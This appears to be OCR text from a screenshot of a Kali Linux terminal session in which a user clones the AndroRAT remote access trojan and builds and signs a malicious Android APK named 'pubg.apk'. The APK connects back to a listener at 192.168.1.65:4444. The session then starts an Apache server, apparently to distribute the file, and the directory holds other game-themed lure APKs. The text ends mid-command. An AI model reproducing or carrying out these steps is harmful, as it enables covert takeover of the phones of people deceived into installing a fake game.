 File Machine View Input Devices Help
GitHub - karma987... qterminal 11:37 PM
kali@kali: ~/AndroRAT
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo git clone https://github.com/karma9874/AndroRAT.git
[sudo] password for kali:
fatal: destination path 'AndroRAT' already exists and is not an empty directory.
(kali㉿kali)-[~]
$ cd AndroRAT 128 ⨯
(kali㉿kali)-[~/AndroRAT]
$ ls
Android_Code androRAT.py Dumps hack.apk LICENSE __pycache__ requirements.txt utils.py
androidhack.apk Compiled_apk freefirehack.apk Jar_utils pubghack.apk README.md Screenshots
(kali㉿kali)-[~/AndroRAT]
$ pip install -r requirements.txt
Requirement already satisfied: pyngrok in /usr/local/lib/python3.9/dist-packages (from -r requirements.txt (line 1)) (5.1.0)
Requirement already satisfied: PyYAML in /usr/lib/python3/dist-packages (from pyngrok->-r requirements.txt (line 1)) (5.4.1)
(kali㉿kali)-[~/AndroRAT]
$ cat requirements.txt
pyngrok
(kali㉿kali)-[~/AndroRAT]
$ sudo python3 androRAT.py --build -i 192.168.1.65 -p 4444 -o pubg.apk
[INFO] Generating APK
[INFO] Building APK
[SUCCESS] Successfully apk built in /home/kali/AndroRAT/pubg.apk
[INFO] Signing the apk
[INFO] Signing Apk
[SUCCESS] Successfully signed the apk pubg.apk
(kali㉿kali)-[~/AndroRAT]
$ sudo systemctl start apache2.service
(kali㉿kali)-[~/AndroRAT]
$ sudo pu
Right Ctrl
65°F
Haze
10:22 AM
3/5/2022
4